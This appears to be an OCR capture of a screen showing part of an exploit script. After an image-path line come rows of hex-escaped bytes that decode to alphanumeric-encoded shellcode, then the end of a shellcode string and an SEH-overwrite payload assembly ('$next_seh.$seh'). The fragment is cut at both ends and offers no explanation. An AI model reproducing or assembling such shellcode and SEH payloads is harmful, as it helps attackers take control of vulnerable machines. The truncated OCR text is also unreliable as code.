
x49\x59\x4e\x4a\x46\x58\x42\x4c".

x4d\x30\x41\x30\x44\x4c\x4b\x4e".

x46\x50\x45\x47\x45\x4e\x4b\x58".

x48\x56\x4b\x58\x4e\x50\x4b\x44".

x4b\x4e\x4b\x58\x4e\x41\x4b\x38".

x46\x32\x46\x50\x43\x4c\x41\x33".

x42\x53\x45\x38\x42\x4c\x4a\x47".

x4b\x58\x42\x37\x4e\x51\x4d\x4a".

x49\x50\x4b\x38\x42\x58\x42\x4b".

x4a\x36\x4e\x43\x4f\x45\x41\x53".

x4a\x4f\x43\x48\x42\x4c\x4b\x57".

x46\x30\x4f\x35\x4a\x46\x4a\x39".

x4f\x4f\x47\x4e\x43\x46\x41\x46".

llcode));

.$next_seh.$seh;
